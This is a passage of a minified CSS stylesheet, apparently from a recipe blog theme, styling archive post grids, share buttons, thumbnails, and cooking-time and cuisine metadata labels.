.gallery-image-previous:hover{cursor:pointer;background-color:#000;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next,.archive-posts .list-items .archive-item-media .gallery-image-next{position:absolute;left:35px;bottom:5px;}.archive-posts .masonry-grid .archive-item-media .gallery-image-previous,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous,.archive-posts .list-items .archive-item-media .gallery-image-previous{position:absolute;left:5px;bottom:5px;}.archive-posts .masonry-grid .archive-item-share-w,.archive-posts .sticky-roll-w .archive-item-share-w,.archive-posts .list-items .archive-item-share-w{position:absolute;left:10px;top:10px;z-index:-1;display:block;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px) translate3d(0,0,0);-moz-transform:translateY(-20px) translate3d(0,0,0);-ms-transform:translateY(-20px) translate3d(0,0,0);-o-transform:translateY(-20px) translate3d(0,0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger{background-color:rgba(0,0,0,0.7);color:#fff;border-radius:4px;cursor:pointer;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:after{clear:both;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus{float:left;padding:5px 10px;vertical-align:middle;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon{font-size:18px;line-height:18px;vertical-align:middle;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-label,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-label,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-label{float:left;vertical-align:middle;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;padding:5px 10px;border-left:1px solid rgba(255,255,255,0.1);}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons{display:none;float:left;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a{display:block;float:left;padding:5px 10px;text-align:center;font-size:18px;cursor:pointer;color:#fff;border-left:1px solid rgba(255,255,255,0.1);display:inline-block;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover{background-color:#000;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child{border-radius:0px 4px 4px 0px;border-bottom:none;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.archive-posts .masonry-grid .archive-item:hover .archive-item-share-w,.archive-posts .sticky-roll-w .archive-item:hover .archive-item-share-w,.archive-posts .list-items .archive-item:hover .archive-item-share-w{z-index:4;-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.archive-posts .masonry-grid .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons,.archive-posts .sticky-roll-w .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons,.archive-posts .list-items .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons{display:block;}.archive-posts .masonry-grid .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item-media-thumbnail,.archive-posts .list-items .archive-item-media-thumbnail{position:relative;border-radius:6px;display:block;}.archive-posts .masonry-grid .archive-item-content,.archive-posts .sticky-roll-w .archive-item-content,.archive-posts .list-items .archive-item-content{border-radius:6px;}.archive-posts .masonry-grid .extra-styling-box,.archive-posts .sticky-roll-w .extra-styling-box,.archive-posts .list-items .extra-styling-box{display:none;}.archive-posts .masonry-grid .archive-item-meta,.archive-posts .sticky-roll-w .archive-item-meta,.archive-posts .list-items .archive-item-meta{display:none;padding:10px 10px;border:1px dashed rgba(0,0,0,0.3);margin-bottom:10px;}.archive-posts .masonry-grid .archive-item-meta:before,.archive-posts .masonry-grid .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item-meta:before,.archive-posts .sticky-roll-w .archive-item-meta:after,.archive-posts .list-items .archive-item-meta:before,.archive-posts .list-items .archive-item-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item-meta:after,.archive-posts .list-items .archive-item-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories{float:left;padding:2px 0px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul{list-style:none;margin:0px;padding:0px;float:left;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul li{float:left;padding:2px 5px;border:1px solid rgba(0,0,0,0.5);border-radius:3px;font-size:12px;margin-right:5px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(0,0,0,0.8);}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .archive-item-meta .archive-item-meta-cooking-time{float:left;padding:3px 0px;padding-right:10px;margin-right:10px;border-right:1px dashed rgba(0,0,0,0.3);font-size:12px;line-height:20px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines{float:right;list-style:none;margin:0px;padding:0px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines li,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines li,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines li{float:left;margin-left:10px;line-height:20px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a{vertical-align:middle;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:20px;display:block;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.archive-posts .masonry-grid .archive-item.full_full_over,.archive-posts .sticky-roll-w .archive-item.full_full_over,.archive-posts .list-items .archive-item.full_full_over{width:100%;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-i,.archive-posts .list-items .archive-item.full_full_over .archive-item-i{padding:0px;position:relative;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_full_over .archive-item-media-thumbnail{border-radius:6px;height:450px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-media:hover .image-fader,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-media:hover .image-fader,.archive-posts .list-items .archive-item.full_full_over .archive-item-media:hover .image-fader{display:none;}.archive-posts .masonry-grid .archive-item.full_full_over .extra-styling-box,.archive-posts .sticky-roll-w .archive-item.full_full_over .extra-styling-box,.archive-posts .list-items .archive-item.full_full_over .extra-styling-box{position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px solid #fff;z-index:1;display:block;border-radius:0px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta{color:rgba(255,255,255,0.8);border:none;border-bottom:2px solid rgba(255,255,255,0.4);display:block;padding:0px 0px 8px 0px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:before,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:before,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:after,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:before,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:after,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time{float:left;width:50%;margin:0px;padding:3px 10px 3px 0px;border-right:2px solid rgba(255,255,255,0.2);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories{width:50%;float:left;padding-left:10px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li{border:1px solid rgba(255,255,255,0.5);margin-bottom:5px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content,.archive-posts .list-items .archive-item.full_full_over .archive-item-content{border-radius:0px 6px 6px 0px;background-color:rgba(30,127,147,0.7);position:absolute;bottom:0px;top:0px;width:55%;right:0px;padding:50px;z-index:2;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .entry-title,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .entry-title{font-size:44px;padding-bottom:10px;border-bottom:2px solid rgba(255,255,255,0.4);text-shadow:1px 1px 2px rgba(0,0,0,0.4);margin-top:0px;font-family:#aaa;font-weight:#aaa;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .entry-title a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .entry-title a{color:#fff;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-content-text{color:rgba(255,255,255,0.9);font-size:14px;margin-top:20px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .read-more-link a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .read-more-link a{border-color:#fff;color:#fff;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines{position:absolute;top:12px;right:12px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-author-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-author-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-author-meta{display:none;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating{line-height:18px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w{font-size:14px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total{color:rgba(255,255,255,0.8);font-size:12px;line-height:18px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{border-top-color:rgba(255,255,255,0.2);border-top-width:2px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .review-summary-average a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .review-summary-average a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .review-summary-average a{color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .author-name,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .author-name,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .author-name{border-bottom-color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .author-name a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .author-name a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .author-name a{color:rgba(255,255,255,0.7);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted{color:rgba(255,255,255,0.5);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-date-posted,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-date-posted{color:rgba(255,255,255,0.7);}.archive-posts .masonry-grid .archive-item.full_full,.archive-posts .sticky-roll-w .archive-item.full_full,.archive-posts .list-items .archive-item.full_full{width:100%;border-bottom:1px dashed rgba(0,0,0,0.2);padding-bottom:20px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-i,.archive-posts .list-items .archive-item.full_full .archive-item-i{padding:0px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-meta,.archive-posts .list-items .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;}.archive-posts .masonry-grid .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .archive-item.full_full .entry-title,.archive-posts .list-items .archive-item.full_full .entry-title{font-size:32px;font-family:#aaa;font-weight:#aaa;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .archive-item.full_full .archive-item-content-text{font-size:16px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .archive-item.full_third,.archive-posts .sticky-roll-w .archive-item.full_third,.archive-posts .list-items .archive-item.full_third{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i,.archive-posts .list-items .archive-item.full_third .archive-item-i{padding:0px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:before,.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:after,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:before,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:after,.archive-posts .list-items .archive-item.full_third .archive-item-i:before,.archive-posts .list-items .archive-item.full_third .archive-item-i:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:after,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:after,.archive-posts .list-items .archive-item.full_third .archive-item-i:after{clear:both;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-media,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-media,.archive-posts .list-items .archive-item.full_third .archive-item-media{float:left;width:40%;padding-right:20px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-media .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-media .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_third .archive-item-media .archive-item-media-thumbnail{height:140px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content,.archive-posts .list-items .archive-item.full_third .archive-item-content{float:left;width:60%;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .entry-title,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .entry-title,.archive-posts .list-items .archive-item.full_third .archive-item-content .entry-title{margin-top:0px;font-size:24px;padding-top:10px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .archive-item-content-text,.archive-posts .list-items .archive-item.full_third .archive-item-content .archive-item-content-text{font-size:12px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link,.archive-posts .list-items .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link{display:none;}.archive-posts .masonry-grid .archive-item.full_third:last-child,.archive-posts .sticky-roll-w .archive-item.full_third:last-child,.archive-posts .list-items .archive-item.full_third:last-child{margin-bottom:0px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.half .archive-item.full_full .entry-title{font-size:32px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-content-text{font-size:16px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;border:none;padding:0px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time{display:none;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li{font-size:12px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.third .archive-item.full_full .entry-title{font-size:24px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text{font-size:14px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a{border:none;border-bottom:2px solid rgba(0,0,0,0.8);padding:0px 3px;padding-bottom:3px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;border:none;padding:0px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time{display:none;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li{font-size:11px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .entry-title{font-size:18px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text{font-size:12px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a{border:none;border-bottom:2px solid rgba(0,0,0,0.8);padding:0px 3px;padding-bottom:3px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-media-thumbnail{height:500px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-meta{display:block;border-radius:6px;}.archive-posts .list-items .masonry-item.full .archive-item .entry-title{font-size:44px;margin-bottom:20px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-meta{margin-bottom:20px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text{font-size:19px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text .read-more-link{margin-top:25px;}.archive-posts .list-items 